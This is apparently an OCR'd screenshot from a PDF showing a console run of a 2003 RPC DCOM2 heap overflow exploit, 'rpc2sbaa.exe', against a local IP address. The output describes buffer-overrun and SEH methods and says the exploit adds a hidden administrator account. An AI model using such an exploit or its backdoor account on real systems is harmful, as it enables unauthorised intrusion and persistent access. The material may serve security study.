 D:\>rpc2sbaa.exe 0 192.168.0.1
RPC DCOM2 heap overflow Vulnerability discoveried by nsfocus
Code by FlashSky,eyas xfocus org
Modified by sbaa(sbaa@163.net) 2003/09/21 ver 0.1
Please only use it to test your machine ,will add a admin user IUSA/k911 !!
- Using method 0 buf overrun ->free->malloc ->call seh (thanks flashsky!)
- Using method 1 buf overrun ->malloc ->call seh (thanks Dave Aitel & eyas!)
- Using method 0 buf overrun ->free->malloc ->call seh
top seh address of 0x77ec144c
buflen=1036 sclen=321
overflow Success !(if can't get admin account IUSA/k911 ,try other offset .....
@.@....)
welcome to http://www.hk20.com
D:\>_